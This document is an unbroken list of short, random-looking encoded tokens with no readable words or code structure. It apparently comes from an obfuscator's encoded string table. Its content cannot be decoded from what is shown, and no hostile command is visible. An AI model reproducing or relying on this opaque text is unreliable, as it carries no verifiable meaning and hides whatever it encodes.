kMpcMCoPqG WOCdW7u4WP4 A2pdOtFcQq n2VdIXZdQa rxtcNSozAG lLjosCkj WPSMW4PCWQG rgJcKSoUsa aSowWRNcSCol ew1liu0 r0hdJ1NdUa xa3dKLVcQa qeVdIK8 DxX3W4my zL9MW5tcRW WQJcJxWkpq W4GpghbL W7ldRmk7WOPt W5LrjCozca dfRcNdddRq W5ypeLr7 W7NdRSk9WQPz W5W5h14r fmklWOpcLwS W6pcIuVdVCk6 WPhcMmkgW6VdMG AIRcK8oOqa ivbpvmoC gXhcKmkz DmkJWQdcLKq W73dGchdTGq W4WoBG WOaTW4eaW6y CMlcMSo2ta WQBdGLdcQhG t0OiWPJdSW ivj7W4ZdSa W7zGWRXgcG W78fd3CC amocWPlcPmoC W4FdSCkQvHq DNXdW60o z8ofmConxq tLxcJmoVrW C0GlWR/dLG AhddHSkQcq eICDW5ZcLa tgdcMSolga pf8rwmoj r8kyux8u ymoZWOFdJmo0 FxtdVSouWQu W6VdMtTsmq vCoiW5JdRCog W7ddMYGjoG t8oBkCoxW70 WOpcHCkyW7ZdJq bSkyWOhcMxu W6dcM3ldKCku WQtdJwJcIfe jJfarW nK0+h8oZ g8koW4pdT8oD fCkff3fh ivu1WOpcUG W5BcPSkvWPhdVG etm/tmks W6HRr8kbuG d8kvzmkpW6i W6fIuufc W5NdGd02aq fxhdMCkjfq f2aTWQFcIW W7KLg3vY F8kBWRVcPuG emoAWRhcVSol aLJcJd7dTG WOPmv8kmqq lqeJWOdcRW WOyAW64FWP4 W5tcV8kmWPCk mqy9W5xcOG hSk6WR7cJM8 a8olC8ovW7u gHtcVComyG thJdThhcKG ECkeWP3cUhe mHe9W5hcQa jtvjrIS a8kjWOxcNty vSo9ASoUW70 y05YBai mtvAqLK sCogFSof WQ5NtCk4FW WPWMW6yvWP8 yLpcMCoIxq WR0HsSkDhW W5a/W7Oyea e1PfeG W417DJmb W4KTixPU cLGqpCo/ W7pdRSkNWQDw ta5WW60z WQxdHmkECIO emkezCkEWQK bSkimCkBWQi fYmytSkA AwBdPcC w3ZdMmoyWQm W4dcIxpdQCk8 yd3dJmkHcW hZujaCkW fbxcL8k0qW W6BcQ3xdMSko rxddUSoMWOy WQRcO8kfWOHX W695ufu WRFcS8k7W5BdRq f8obWOm W4fSlMjC nmkzEmkgWQq W69HrCktdG WPu8WODmbG b2aQWPZdSG tNBdGuW W69Hrmkmea WRWcW5WdWQK WQ/dS8oNWRWo W5aVngzd WRBcHsRdPWi W7dcV8oLcha W7PMrSocra W4dcV8kbWONdRW W5BdOYVdOcW tG7cLgdcSq AxxdH1FcPW cwBdVGldGq nmkQb3Sp rYDUW4ddHW CCoXgmoj eSo8nCk2W48 W6LiWQDfjq WQRcUCoUWQnq WQ/dQ3hcJhm t8oAxColW78 g8onFSooW7C W5ure0LA tSoDmCoFW6e w3tdOmo1WRy cSkGDSkfWRO i0hcPCo5FG W6xcH2VdUqi WRXfzvqO C8oHhCoexa zv9hwmod W4VdMCkdW6ZdIG W5NdQqtdJZK islcU3tcUa aHv4W6iA cSkdvCkCWRG WQNdGLdcU0q WQ9ZumknyG uxVdOeNcMG r8k4afVdVq dx0vWPFdUW eLtcMG/dOq hgBcL8ozta WPCNW5exWQ0 dvBdGYBdQG uMWjWPi d113W70 d8kXWPZcHhC feTecK4 vff/W7Op bSkWWRxcIw4 y1D1Cbu iSkulCohWOe ogqSn8of r8kuySoaW7a jSohWRRcKmo1 W6hdIspdU1e suNcNsZcVq WRCUW40cWOq W5S+imkOEa WOe9W4urWQa AKJdQNlcSW W5qXkejx WQBcMwldI8kz iuPEvhe vXmnsGu W5xcI8obW6xcJa AmkmWQBcTuq Dx9/WOpdPq W77dIL/cRLC bZ86wCkq W7Lhr01V hKNcQqldQG uKm0WRNdMW WP5tF8kkvW DNrfW4FdLW fIiSeSko hWupvX8 iuVcTYxdSq rmolmSohW7S W77cJxxdKa hKBcKfmj W7NdJCkJqcO W4zGWQXmfG y0bEW509 CCoPsmoyW5K WQ1GDw45 DxpdNSk2gq W4T8lgXs WO5ZCa CgLZW4VdNq zG0UAvW W73dLw/dLSkj W4/cNvpdLmk9 D2ddVxRcOa leFcPw8A W6ZdGcXzcq ECorWQ3dUmoW WQXFBfag WO5dvXjJ tSoFWPpdNSoJ hmozWP3cHmox WO56nhfq gHhcMaJdTq qwtdQSo3WOm rSk9BxjZ eCoGWO/dVSoj WQddKvVcSKu DgnaW5ZdQq h8kLWOJcMNK AM5+W4ldLG owVcSrZdIa r8kMbe7cTq W7FcJ0T6W4S bfbteK4 W70yCIy wHL4W6eE W6VcU3hdLSkc W6L8wSkifq WRNdHrz7W5O i2Pxbf4 k0hcVuaw ou/cLK01 yh1SAKO WOzsFSo8bW oa0rW6tcNG W7ddUCoK W4uRWQThaa W6zHqmks WPXtrGO7 WOBcR8kHW7xdSa sCkDsNrp WPy1W7msxq WRpdUmk8WQrl FbBdOqXlWPBdRv1cmtNdHW kJ7cUW uCoAyCoj gSkFaInz amoVhmkZW5a Af9ErCol WOb/tCkn W6ZdSSkLDqm pmk9jbPJ yv4+WQhdRq W50Om3nD vvFcUCoOyW W4KygvjM W7VcNwddLmkE cmo0WQFdO8kx W7qJxCkDgW q8kowtzB Afz4WPldPG peVcOq8x deHCrmoE W7VdGZ0koG j1jeq8kE uubWW6Wb cMBdNHVcQq bmolWPlcS8ka nh/cJc7dQW WOK8y3fu aSkqW5ZcNNG WP5Hi29q BepdG1K uKddTN7cTa W7PUqwDS WONdQSkeW53dRG f8olWOVcO8ka j0JcTuCw C8oPzmocW6m WQLWuSkCxW q1n0W6ip EwdcUKml ibNcSmk+vG W7JdVSo7BMK d8olWP3cSmoB W4dcTe7dGCkv u2VdUKVcKG WQH3sSkycG tSkFfdvi qgXWybW W605wu9N W7PIqu1S W7q0j09W aWxcKmkz WO3dS3pcKa WOVcK8kwW7BdPG f8oSWPBcSCoa W4HRwSkxca WR5jxhSi cmotWOVdKxi dSo0BmoWW5y W73dIs3dTq0 geWgnmo3 W6JdV8kMxca W5C1E2Tu qmolDSoiW7O Dg4pWO7dMG W41RWQ5gha W4XOWP1Nbq nWdcTmkbyW WQXiwwyd t8oNe1/dVW W4tcOSkeWONdOG BSo9smoUW7y ubJcJvRcPa W78Abq dayLwSkO WQtcPCk1dIu W4Xpygbe sNZdVCk7W54 sCk4WQZcTNG WP9IBCoKyG j0ddU1fA WP85W4SaWR8 ivbyvmow BSo2h8oaxa BZtdPYhcUG mszerGq W5ZdT8kmdba WRJcGs4CpW kLe9iCox WPC0ACkImW W7FdSSk9tdy aJHAqdm pgVcV1eE emk6gq lGy9W7hcSG W7pdMLZcQuq WPXMufqg WOe9W4eCWQ4 rwhcRmokrG W4pdGXldRGO WQtdIuRcOrm bNSgamoI seC+W64o W75Rx8kzeG W4OTkwbu WPL7Evq9 W6r6e8onsG WQBdUrjmW5K W7ZdS8k6xsS WPXfrmkPsa cZShW5ZcJW f01ybei WR9MuSkqra WQFdI1VdVbe jxb5pW W6BdTmkZxxK WPBcHCksW7FdIG wK17W7Kd W5tcRgNdTmk4 EMVdL1BcRG B2FdUMtcJW W5bSWRLgcq WQtdHh/cRwm nCoxWQRcKSoy emkeECkCWQK W7/dHYHdEq vMxdVmoYWOC WRCiCJSF qmkpyCorW7u W74Dscmm a8kvi8oCW4K g03cOvSF WO7dQuFcPfe W77dLCkEvXy wSoaWOVdMa W5DGWR5Iea W5Gleh1R uMJcGComvW Fw5VWPtcGG zhjtW50U WQddHrD7W48 A01Li1W kvBdVKmA eerPWRqi y0FdPalcMq WOLSWQrnaq ksiTW5RcPW e8oBWOdcVW a2lcLW3dTG rxZdT8oKWQ8 W7ZdQY7dKfG WPSNWP5cW6S xSolc2Cl kCo1iCkyW7i W6Wsmcas W4VcR3ddVmkO WOtdQab4W7q m2BcMSomwq WQVdJN3cLwy ACkMevxdKG y2FdOL/cGa u2fRW4WA W4/cOmkgWPtcTG W7NdQSkHWOjq WRTdra W4/dK8kmFbq W6tcK8kNWR7dGq WQhcLSkkW6JdTa cgRdJstdRG dmkUlJLD WRBdNtKpla WQ/cNCkcW77dTq h3VcGmozvG WQdcRmo8 mSosjSkaW6G amobWP3cO8ok dJm6wSkD W6FdJSkStcW h1JdGmoiWOK dsDxW4BcPq WRecAtOx WR1jqNmE WRNdJXq WQ7dLqLTW4a ySo3gmo1vW W7RcMxldJCki ptTAuqe wwyjWPm W7BdGaWRba c2FcU18M gColtxne yfldVxtcHG C2XXEwO hg/cHZhdTG W77dGZKbza tCkRnLldTW shZdTmoPWPO dmoPoCkWW5i AmkmWR7cTe8 W6BdQCkWvdW W5tcQh7dSCkn ymkAeMldJa bdKxWO7cRG rSkoxK9s jCkTWPBcHui s2ldKSoXWR0 W7VdN8kNWQ9p z1RdHSk2WOC dJGoemo8 icS+WP/cIG WR5uu8oiqq WQnRwNGr DHddTfhcOq dfPJz8ob W6/cHmkmWP/dJW WP89lCkGFW DCoNqmodW7a eSknWRFcKh4 W4ZcL1/dQ8kY WRHoCSoZFa W4NdPSkXWRrx WPCNW5a jexdK8kNzW WQjIbCkdcG tSoBwcHy xw0XCe4 aH99j08 W4tdJWtdOs4 zNFcLq W6BcNwFdNa WQmbq38u gvlcKa W6RcSftdJSkz WQzFrhOr pJukW6NcIW aJG9eSkg gmkkfYnd WR93tCkMtG WPC7WPfmWQi WPztEmkkra W73dIY3dOYi wLZcK8omdq c8oda8o7W5m aLtcJH/cPa whSoWPhdVa AmkJk3JdNG W6FcHsVdPLy W6ldQJamkW mWK0oXW hwBdGZpdKa wmo2umoiW7O WPu4W4iXWPi W4vWWR5mfa b8koad5E jeVdQfWw W5ddOmkXWQvm ccKMWRVcNW fZK5 W6bOubK A3FcQNhdVq rNWcWOtdRa e1ChvrK zCoWa8kBaW a28fk8ox WOTYAComtq W7GpEZSE W74jBZGx u298eCol WQJcKmkNW5ZdRG WRdcMmk6W57dQa zv9UBuO vMFdGLNcRW W7vVWO1MdG bCoWjCkYW4O jvZcUmoDtq f8o8omk3W4m avnsb18 q0BcKmotAG CK1yBhC W4LMyCotia WO3cMCksW4ZdKG cvbmmM4 oYbTtae amoGBmk2W4C fHeTW7NcSG WQVdLfS W7OKEdK6 WPnmECotnq oJTjtXe qvT9W6ay xw3cSSoOWOm W4hdTGVdUIq bhVcNCoAtq kreGW5lcSW W6xdVs3dIIq e0FcT2Po WQeNW6iKWRi bIGPWQtcIG nZFdJmkQgq kL1rehS W7GnjeTh gbbVvdG W4tcM8kpWRtdOa u8okzmoeW7O mSokwCo7sa WPFcKSk1W7xdNa xSoZWOVdSCoq WQLFB8o/iW WRPSx8kAqW W6VdGdampq bgRcS8kbqq vu7dPddcKa j2LctbC cZpcJmkFsq DmoQd8oixa bmo9DSoJW48 ANTFW5VdNa DrFdGMxdSa AhVdUcNcPG WOy+FSokgW WOzEEKiw W6bpFCkugG WPz0WOy W5Kpmv9V qbtdHrBdUq imoeW7NdOre rSkNASoTW48 bCoWfCkqW54 CCoRgmoirG WQWdCcCu WP4SW4OvWR8 WQpdSannW6C fxVcGmob h3CSaCod s3vMW6WI qftdGxlcSa WOHmzSo5da WQVcV8oWW7Tz WQvvACk0vG W78La19D WRxdHKZcUv4 awe/dmo+ W5uUnZ4w vmokDmonW7e fCkBWOi fftcJrVdQa k2W9k8ok Bh3dSSowW58 W7bJFM9X DCo9g8oe dKvyxbO xCoDWORcHmoe hfddGSkyqG W5Gpd0CN qNNdPSo1WOS a8o2bmkwW5i WPygW5CKWQi qmkJog7dSW WQbEw8kqqa qColWONdLSoo uMRdPcxcGG fCkNwCk2WQG WR1LD1aa iCklWQFcO0u uCkFtfPo W7L+rKW w2WbWOlcRW WRJdTCkSut4 yutdGqJcGG zhFcNCoEFa fvpcIG xI0uv8kG sxddQ8k7W5W CmklWPhcGNu qu1LEKe W69JB8kjhW bmkBWOlcQh4 vebyW70A e1hdItFdSa B8ooF8oe uKfIW6C W69Hr8kigq W7ZcNxddNCkv W6jfv20h o24EaXu W5NcSSkaWOxcVq WRJdJGbHW4a guBdH0/cSG WQvXvSknhq usiLECkV yCk8shLI FmkCWQBcSLu W6alBZas vvjJAH4 iSo+WOdcG8o7 BMVdRW uxVdT2ZcGq oLVcSeaC mczfDW4 s8kmxsba vSoflq W6Twt8k9dW W58lwJio kL/cRSoqwG CSoWdSopvW W7nhzKXn WPNcKJ5LW40 W6/dLX4RbG W53cN8ktWR7dGW W7VdQ8kMuZW tSoDDSoeW6y emkCDCkrWQK t8olD8ozWQ4 WOdcNSkxW73dNa uMz5gCok ewtcH8kywq W4FdLaBdSI0 ghSMnSok W7ddTmkUuc0 tSk4fvFdTG CCoLgCoexa W5VcS8kdWONcVq v03dHJBdQW zCo9WONdSCok vCoXfvNdQa WPuSW5aZWR8 s8kjCxvo hmkoaI4 WP1LEmogoG W4pcQ8olWO/dOG gNhcStVdHW ySkfWP7cHMK lNxdMHpcGG W7KKjN16 wCkCWOpcR8kp vSkTux9o aCohWP/cVSoB WRDkw3ie WRT7tqqZ W47cUwlcICom uSokiSoQua W4tcUCkqWO/dPa p8kcWPVcKgO gYyDzmkW kfmDaCou zCowr8oVW44 WQrrFdTt cwenf8og WPhcLmk0W7hdKq eNChaCoP ewxdKSoisG v8ktv3jI W4OPCb0Y WOVcG8kkWQpdJW W5NcO8kaWPVdQW WP91WQvqdq WPjvwSoIoW ydWDWQZdUa q8kRaL3dRq hcBdR8kYWPi fZuBcSo8 WPlcGSkaW7e bG/dM2ddVG a8ktvwTv fSolWPxcU8ok kSoeWRBcVSoM u8oACCovW7S W6GeArix W6zKzMvP iCkicJnh W58cFZKQ AmkoWQhcVXS e8otjCoDWQW btHpwHe eLlcMHi W7FdNdunia uuVdLfNdOG W47cS8kxWQ7dSW BLLODW8 WQhdGLhdSvm W7NdGcpdPG W4lcPCoFW43dUG oKJdVKqF WPddJhxcIMq W4HVrG daZdJbFcTq W7NdUmkNxY0 W7r8xSk1hW WP3dJa58W4G g8kff2De jehcTa W4tdJaVdIJK tmkTE8kbW4O f8kzFCkEW6e tSoBq2TE wSomWOtdM8oz W6Chg1PW uCkGzmo7WPq ifnLh2e W4KggfzN W5WFbfS ECoyuCohW6W fwNdJGldIq WRhdNK7cUq ha5cu8oZ W6xdIJi W7NcU8kKWRFdNq WRT0dCkZfW g0/cMZhdRa gYi9wW g1hdK2NdRW AmoQh8oeqa DCk/bSoaqa fmklWOpcK3C WR1drG W4bVAa WQPZvN8u umkCxh5y tuzLW64e fZ9QyIq W6ddL8kyCGW WRFdGKJcUv4 WQ7dKGfPW5O zmoQh8oTwW DCoHjCocFa WRP/tCkqrq o8k0umodxq mLFcKXNdIq W7b3jfT7 W6CRDb4Z WPH6ENeD dh0bcCo0 smobDSoeW6W W4FcV1FcGCkY WQNcVSoMW7ypWP3cRtxdLCoGbG su1yee4 bfTEE8om rgWtWRFdOq W7uOm3C a1bEe0y WObDw8kmDW W6VdNZaqpq A11tW7uo dxqJk8od W6RcOSk0WQre W6ddUmkVvdW aYtdTCoGW5W W7zUWO9klq r0tdGLNcUG Bw3dMqNcRW W7LZz3rc qgxdVmoZWPO jfTfvSoq W57cSSkcWPJdSW W4PWWQ9fca FCkKWOdcKXu Bh9HW6iE may6W4pcPW WOLKycjy WRHnqCoYFa WQ7dQSkGxc0 uKZdLNBcRW vSkvsdT6 DhpcJSoZsG ms0ouaa bMZcMSonxq fsylW6xcLq W75NtSkuca tSkMWQ7cO0a zw0FgKu W7BdU8kHWRbm AhtcMCk0wW WQqEW6O/WQK W6vOxgzZ W7W5pKTh C8oHbCofvW eLPBcK4 WO/cUSkXW6ZdMW bw0VrSks suddG8oqrG W5PkhLC3 BNhcTSoSBa W65nrmk/mG hqtdG8oqrG W6RdRCksW7vf W7bryMOZ W7ZdMWBcOae ltOSW57cHq hYWnW6K wG/dMfxcPG sf/dGmooWQa WRPvrCoegq WOFcMCkcW6hdOW zSoSxCokW5u W5VdSSkqBWS mdLltqa lCkrCCkx W5NdIGGoiW WQhdRdXSW54 hGWNW5BcRW iwtcRCoxEq W4DPWQTqfW W4H/WPTSaa FMFcL3uF rwajWPe sSoEbSoIDa tmoaWPBdJ8om FwlcMCo9wa WP9XWRHccG W5rhevPY BCoTWRddU8oN ivbfvmow WRTnu1Gr f0CDb14 tSk6qxBdMq l1hdJIBdSq bJG9zCkv bb0FetO arhcJCkcqW WRldJLRcQfG kCkoWRpcKv0 of3cUCo0 oCo/emklW5a W5xdRmkyWQzE isdcPSkdzq nxK8v8ok ySkEegtdKq W4fZWQ9neq pg/dQtRdQW WRZdLqe D2RdSNVcRa r3ScWPtdVa dXdcG13cOq WOjPDSoKBW W48+WR1kaa aJOBy8kx W4u+ubS xComWOpdK8of WRBdK1/cQeu W5D7Ccmq W63dU8k0WRrk bhGee3e DMGLWOlcGW oYDftrC W5pcOSknW4FcTW tSkvwW W7LDww13 srhcLSkfqa bCkyWR3cM1q W6f/dXq4 q0ddHSokrW W5NcS8ohW4pcUW WQtcR8k8W4NdOa W5nFwMHa rvvUwwm gmkeacTd kZeXECkV emkaCmkBWRG W4SUlg8r uCooymosW7e atKUWQBcMW W4vWWR5moW WR1fwNe dwrnD8ot iNxdLbNdGq uCkoqxDF WPZcRSkiWPhcVa WO59w8kTfW WR3dLuxdLmku W7NdLJKlzG fCo2jG e8oTn8kSW5i W6BcOSoMW61s y8oTWQJdPCo2 dSkrBSkvWQu B8k5t2XZ umk/betdOq W5tdIHeYlW as8jb8oJ fCo4omk2WP0 imocWPZcPmok eCoHBCkQW4m cSkYWQtdJxC vCooFmovWQ8 s8o2jCoZxW hmkFWPJcMg8 W4tcNCkMWRpdRa DSo2imoIEq W6xdJcZdPq mJXAhLm h1bZu8ow jLHcvG WOtdKWXVW7G WR7dLbzHW4a W4HGWQreea wMm2WRxdJq WPz1zgW/ osSeWONcJW W45yd0vP lv3cPXSs oNCnnCoH W5WsvLPN wcyOtCky e13dSbtdUW pxFdSW8 wYDAv8kI bYG3WRW tSkosw98 uSoaz8otW7C W7ldOmktWPnP WQ7cNNFcTNe qMmbaCo1 tCokzSoe hSkpWP7cK3W W57dQY4dpq WOhdIrD8 svFdH8ouWQS DfRdUXdcOG W73dTmkTxry W73cJhtdKCkv q3tdLMxcQW W7uDbcyg sSkbWP/cKhi W4rxuamT AxlcKmo2 W6PQwuG gXhdV1hdUW zwVcLCo0tG aIq4F8kl kSoqW7hdOae xN3dSSoZWOS W7BcP8k1WQRdRa WRtcV8k5W7hdMW xSkmWPFcVSoC bZHx W6DsWOLweG WOVcK8ooWRS h1hdKW ugBcLW/dMG W6NcLXFdVbe gwtcP2aE nmknWQ3cT0a at8TtCkz p1rjhKi W7ldR8kMttC fSo+WQdcNCo7 pf1VB0a wSkCWP7dM8oj fhRdMCokxq dsziWOBdTa Fsq7W4ZdNa CZxcU3ddUa mtCEW6BcVW mrWlWOBcUG W5BcTCkmWONdVG cNpdLtVdRG ve/dI8otWOi WQddIvO gfddGYS WOaWW4SHWPS jx7cT3Kj x1rQB14 WR55smk2BG tCogW4JdNSoe WOreuSkAtG W6ZdGcW W7hdGtaqjW a2RcGCoFxa DwlcJG gXlcJCkGga tmkoB3ju W4j4s8kKpG DwlcISo/rW BSkJie7dLq b1tcMH/dRa C8oQAmoIW60 phFcK8oPqa WQrTx2u3 bSkCW5hcJ3G tM3dG1NcLq W4aLb0ve WQdcLhm aSkCCmkxWR4 DCock8okW44 gCkcdwDa btOSuCor hCkOz8k+WPC kx3cIvKC W6Oong9M jtvCube fuVcMWxdSq FCkbWPJcQem fZCNxCoh WOLXE3Du De5SAKW q3CGrmkm hCkfibLn t8k0iSoPvq oxD/rSo0 ECkgWQxdVLm mLZcSMmk q8opWOJcTCoa W73cJh/dLmkE WP0CFx8G W6BdTmk9uty W4OOoMyl FIa3WO7cKG kqFcS8kstG Bv9HW5OY W48Gm3DK W7xdNdhdTGO yxBdVCo1WRC f1nChW BCosh8owxG W5VcHSk2WRFdQG tCojWPZcUmoi iNJcHcJdVq W5pcKmk3WOtdNG Ae1zuSkz W5WYm2jw otTnqHG a0NcHWFdOq oJqaWOVcPG WQDJEeuw W4Tly8kifG WOqyW7mgWQ0 ivLdrCkE ovFcVX7dIG WP4NW4StWOi yMuDfuq4cSk6WPiVaq W6hcU8kUWQRdRW fvPla0u FuiGW53cTG i1ZdQZ7dTW F25tsLy W4zSWQ5q sKZdSCoOWQm W5PequHu W5RdMSkZWRPU WORcKSkAW77dKq mMVdQH4 og0enCod FZ4YW5tcRW mxvrumoi W68PggTV WO1RCmoOyq ofTzxmon WRXNFgXK EgyBuWW dZNcO8kOW5u e1bnxbK pfeqs8kj W5ldJSokWQdcGa W4DQWQCmfG C8k8WQZcPuu bmo+WRlcNCoi wSobxhjj W6XxWQj6cq W7pdIJBdTGq k8kHWRFcPMO jCkFC8klWRS dmkBxh9/ bGFdM2pcTW bGtcJmokqG WQBcVCk7W7VdJW F8kDWQ0 W6vGtCkzba WP9Ozq hLNdHeJcTG v8ogvCk1WOO WQpcHspdPGy WOLUCCoJ dZnPACk9 WQhcLxlcSLS W7ZdS8kNxsS aSkTWP3cMxy eColWOdcP8oa iZDaCrW eCknWP/cIx4 r0W8WRXh b2/cJSouAW mZHbtay uCooDSofW70 itZcUJdcSa W57cMmkIWQZdKG WPeMW4GDWRK AmoQgmoeqa CMCWyaq W6hdR8kGwIW bflcJG yuddPMRcUW W5/dG8kXWOHj WQNdVLLSW4C W5GLl3ql ou4QW5ZcRW yNhcLCo5ta W5rhhKeN D309WP7cKW WPhcH8kCW7FdIG umo3s8oVW60 r8ozWPxdMmoT xvlcIX/cPa jw7cTCoAyq nabLWP7cTa W4vDCmkida obTKW5NcQa WP/dTmkaWO/dTq dCobWPFcOCkp adKQWQBcIG EH/dPWnh W6WgoYCj urb4sSop z3NdICoeWQG v8kqdgddKa tmkSqKfI zNxcM8oZrW s8ocWOldJCop hX/cHmodea WOeSW5yeWQ4 W5rPWQTAxG oW4AuCku wN1qW5GH WOzgCw85 uSkLfetdUW WQtdIuRdP10 EvtdOmoeWO0 hCkpq2Kh W4FcU0ddImkz W5LBxN5e imkFWQhcOKG gtu2WPlcUa gbLdrtu WOrdvSouca W5tdICkBtq8 W7SpCYiE cuVdLtVdRa yuPLCw4 kbaSW4lcHW WOjfF8oYFq jmkKWR3cJLi W4ZdOHa ustdR8k1WPi W6OdEY4 hr09WRZcTG xYuEeSoT qCoQiSk7W4O WRLZEmkvqG b20/ hY41W7JcHG W6RdIfdcRX8 bSkJzSoIWOC hCkjcIzE gdpdGmkaca bHdcMrVdSa WOnZDhnj vCooFmovW6K WPLQWQSovW r0j0W6eF E8oNjmoSCW W5Pfw8kOgq WOOYW78kxW f8oBWPFcSG qZivWP/dSG W7xdJSk+WRn4 rXJdKYddTW WOK9Ch8c WO5cECo1iG imkeWQNcHve qMpdM8o2WRO s8kuvN5i W5KVtJGs W6nUvLa W4P2WQnxdq umoRWOBdVSou eXddKG7dSG A390W57dNa gs3dN8kZWRq qCoAwtTj FIldQcZcPW w3FdLmohW54 WQhdGKBdPGi cSoaWP3cSSoD W6TKqvbS fbxcJCkf WRm7dLbX Ab99W4ZdSa AmotW7JdSqa W4uJsZ4Y bNy7tmkk W4bhhL1K u1FdI07cUW amobWP7cP8od o1VcLwldHG wY1Bu8kK WR7dLavRW4u WQG+dSovfW f2dcMSkvva DSkmWQxcTe8 dCkej8kiW6e WQ5CrhmE WR1xz8kdqq cfBdItu tmkvsu9/ xmktWOtdISou ySobWOBdUmoi FMhdVmoZWO8 sM0RrSke WQGrW64MWQG s2PKWPZdVq C8oHgmorxq j2xcHMyu ehRdVYpdHG W6qlFW sgFcQCkXW44 f8obWOe yKC2WRJdPq frZcHSkjaG bSoqpCkBWQe avbteGy b2eCfCoJ uCktthjv CG8he8oj xN5VW6BcNq FSkqW7BdRq4 e8kAWPJcNM4 rCktvIfi BInhrWa eamywSk7 WOLOWQvzsq cvfkFSoS W59dCmoJja WOBdUGLlW6G x8ozsN5m WR/dIuldNCki y03dOXhcJq uZHFWRldSa fcTNw8kz m1BcVWhdVq W5VcMMldVCkS W4dcL2ldNCki W6tcVCkoWP7dJG W58Go0Do hYGHWQ/cMW W5VcU8kCWQL9 W7/dIIG7jG g8oNW5FdPCoz EKtdQhxcTa n3HNfKK sCk+wWBcOW gxtcMqJcTW BxnOW4dcIq t8oBD8otWQ8 rKVdNuZcRG bH3cHSkFwW W7VdGchdTG BCoHe8kmwW wSoxvNPx FmoQWQVdKmo5 tmoFFSoeW6a W7ldIIZdTG4 W6XhfLC y8o3E8oIW5K W6VdGcKlkG ffVcNxhcSa W6KEDw1i WPJcKSkNW7JdMa o0/cPSoHsa leVcVhCC CCkcWPlcOuS mmkZf8kytG eCoRWRBcRCoj rCkOFNHl ASkUe3RdNa fItcHSkjwW dSoRmSkNW5q bmo3iG WQ5MCmkxuG WPpcKSkBW7tdGq W6ddGNldISkA W4K0m2S WPqLW6Tkcq W5zGWQrahq esKHWQ8 WPZdPxJcN3y mmoLWQBcU8oi t1KfWQ7dTW umkFtN5u v8oiW5dcLxy W6ddGJBcG8kl W4mkc0T7 mSodg8kVW7W tfFdI1RcRG aCo2WRhcOCon d1zza2q sCkmWQtcTei W5GVnh4F DetcK8o3wq qNyecSoJ xmkeWPBdLSoA W6fxWPLefa dCo8omkLW5i BNRdVSoXWOi W4lcMSkiWO3dRq W6bVquW5 dNz1dvi Ar98W4ZdTW W6FdNmkT fvPqcv0 WRHxwSktrG ux7cPCkOFW tCktC8kFW6m W7BcJ3hdKmkW x8oFWRZdJ8o6 WOP3zCo8nG jfLKW53cTq ahnJE8oQ WRxdOGDjW5O W6dcNsVdNSkx WODErCoaoq FNddV8oKWO0 C1Xut2C sCoezSogW78 k0Xoumoq tuBdIW W4eGlx16 WPhcNmkhW7BdIq jaypx8kz qY/dSSoJWP0 WQHMx8kluW cSkeDCktWQa WQpdJcVdU8kx fCklWOhdLSot o39PWOZcNW v8k9WQtcN0S dZKQsmkq W77cHsRcMSor W6SViW sGKQWRVcHa W7G0amoFba FGrTgGC dmomWOdcSSoD WPCLW4eFWQ4 cfRdKtFdRa rCk0wxzF wvddV8oKWOm uffNW6Oe wCkpyCooW7G eb0lsSky eXeqW5/cSG jZqzWQ3cQq W4KeaLzS hsP1W7JdJW hrxdGCopeW dmkCWP7cJdS W58Zouzs mcjltqe nmkCWRxcQNG A1TMDW dSo2bCkdW4W CCoMlmowcW etiSw8og WQmkW4SJWQi CLTgB0O WOPRFmo3iq AX94W4ZdSG EmkgWOBcVw8 W6TNwKDO sSkoWOpcU0G bSoDWPJcO8oa kbmzW7NcIW W7VdRqTQW4C bYqGWQBdLq oL3cL8o/FG WQFdHL3cT1C amkDWRhcPmo2 WOLMWQjccG WQG4vmkk WQ3dGLFcU1G Cf1DW4Gt A1ZcTKiw bCk9WPJcHxe WR3dHKRcKhm rmobzG ncDxtrC WQFdJLRcUfu W6ZcTCo7W7fz s3xdUItcRq W5y4xbK/ W5yVnc5g tSogWOVdI8kn W7pdR8kMvrO FSkDWQddQXa W7G2x8kDsG WOpdGsO W7u6bfGY b8kvC8kGWQK FeiytCkr asuMrCkj W7RcIM/dMSko WRvjyhCr W5v3WPHDWQ8 xMhdSSoIWOu W7hdGIWwoW fCkyehCq te9lW4VdHG W58CFHmu Cvf9W6Oj umkFvN9F Dszjqru zuT0D0a W6HOuea WRNdGqP8WPu W4KUmNDq ymkjyunr sSoyWPBdVSo4 omkNvCk2WPG dSo3jmkNW4C DCoSuCkqaG oIaLW5NcOW FulcKmoVsW bSo8aSkhWP8 WRNcLG0 hvZcVW W4zBxmkolW W4HpWPbBiq W6FdNCkAWRjl WPySW5zpW6W o2pcLCoScq k2JcNvSQ vCkLeq W6HLqr9L s8oGdmoUrG pahcSSkcwW WRxcPmkQW5JdUa vmkVpCkhW4ZcPSodWO0 W4WKjM9u g2Cjc8oJ yLb0 W7NcIgJdMSkD W6VdH3WV cmo3omkNW5q xfNdIdBcVG zgVcLCo5qG q2xdOcZcUq t3RdOCoLWOS W6xdG1FcQMS sh1NW4WU WQXVFCozjq CCkfWQFcSeu kCofWPlcJ8oH W4PSx15e nmkHWONcSv8 a8kHda9s WPKmW40IWQe eJ44ECk4 WOL4zeib aez0W7SF a1lcKH7dSa irvksru W4ufgqLK aerbFCoI W7P7wu13 W7zzyK4+ aSoXeSkoW6S beXomK4 W7H+ufz6 wNtdO03cHG WQnFus1s pehcOW AmoJbCooqa smkUpWVdUq CxFdVrNcKa W7Ocl1Tu WOyhW4SwWQ4 bmksWR3cKsi aSkodt57 mGeGW5ZcOW WQLDz3K6 cSkEB8kxWR4 W5pdG8k+WRLj jCkIWOtcL2S Axbtur8 amoPjSkNW4G WORdHdm9W4q lCk8vmklWQi WOzMBq W6RdVCk0WQ5m veFdGeNcPW oLTyqCol W7VdOSkWWQ5l WOJdS1lcKLO WQRdS8oLWRWo AgybWPa hc3dR8k2WPi kKLPz1S z1b+W60S rgHkqf4 u8oaz8opW7a hxWgaG ig7dPINcRW bfZcKb/cVW shpdV8oKWPy W5FcU8kCWOvi WRDbBKmQ W4KeaW zmoQhW bGNdM2BdVG dSoWjmkJW7e rN4EWPZdKG W7DsWOblaW W7ZdMIBdI8kp fwFcGCoDxG rmk8C3rG W6KCeL1+ cCkFWPJcMg8 s3NdTSo5W4a Df7dNsBcOG smkKbGZcQa fmo3mSkRW4G W7RdLSk2WOPU W4Kjgf56 Ff4oWP3dSa WOjRCmkWdW iwZdRY7cVa WPTkqSogbG z38UWOxdLG pWiQW5VcOq CLFcR8oqFa W7mtftz0 vKyrWPldOW wtGMr8kz W7JcGeRcRKu CmojCNnz vxWsWQBdNG 